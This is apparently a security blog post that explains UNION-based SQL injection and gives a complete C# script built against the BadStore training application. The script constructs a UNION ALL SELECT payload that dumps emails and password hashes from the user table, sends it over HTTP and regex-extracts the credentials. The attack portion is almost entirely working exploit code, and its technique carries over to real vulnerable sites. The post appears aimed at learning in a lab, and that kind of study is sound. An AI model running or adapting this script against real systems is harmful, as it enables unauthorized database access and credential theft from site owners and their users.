
Creating a UNION based mutational fuzzer to dump the database.
m3rcer
This Program is a UNION-Based mutational fuzzer that will use UNION based queries to pull out the db in a single http request.
UNION injection is faster than boolean based/blind injection.
- 2 major aspects are required for a succesfull UNION injection - Balance out the number of columns using SELECT statements and programatically find the data using regex.
- We use the:
SELECT functionto balance out columns.CONCAT functionto surround the data with padding we care about. - We use the “Regex” class and the
MatchCollectionclass using theSystem.Text.RegularExpressionsnamespace to find and match the surrounding padded data from theCONCAT() functionand extract the data in between.
Code Block:
using System;
using System.Linq;
using System.Net;
using System.Net.Sockets;
using System.IO;
using System.Text.RegularExpressions;
using System.Web;
namespace Union_sql_fuzzer
{
class Program
{
static void Main(string[] args)
{
string frontMarker = "FrOnTmArKeR";
string middleMarker = "MiDdLeMaRkEr";
string endMarker = "EnDmArKeR";
string frontHex = string.Join("", frontMarker.Select(c => ((int)c).ToString("X2")));
string middleHex = string.Join("", middleMarker.Select(c => ((int)c).ToString("X2")));
string endHex = string.Join("", endMarker.Select(c => ((int)c).ToString("X2")));
string url = "http://" + args[0] + "/cgi-bin/badstore.cgi";
//payload definition slightly changed from source
string payload = "fdsa' UNION ALL SELECT";
payload += " NULL, NULL, NULL, CONCAT(0x" + frontHex + ", IFNULL(CAST(email AS";
payload += " CHAR), NULL), 0x" + middleHex + ", IFNULL(CAST(passwd AS";
payload += " CHAR), NULL), 0x" + endHex + ") FROM badstoredb.userdb# ";
//HttpUtilty method used instead of Uri.EscapeUriString() method
url += "?searchquery=" + HttpUtility.UrlEncode(payload) + "&action=search";
Console.WriteLine("Fuzzing for union sql injections on url: \n" + url);
//Making the Web request
HttpWebRequest request = (HttpWebRequest)WebRequest.Create(url);
string response = string.Empty;
using (StreamReader reader = new StreamReader(request.GetResponse().GetResponseStream()))
response = reader.ReadToEnd();
//Regex definition
Regex payloadRegex = new Regex(frontMarker + "(.*?)" + middleMarker + "(.*?)" + endMarker);
MatchCollection matches = payloadRegex.Matches(response);
foreach (Match match in matches)
{
Console.WriteLine("\r\n[+] Username found is: " + match.Groups[1].Value + "\t");
Console.Write("[+] Password Hash found is: " + match.Groups[2].Value + "\n");
}
}
}
}
Output: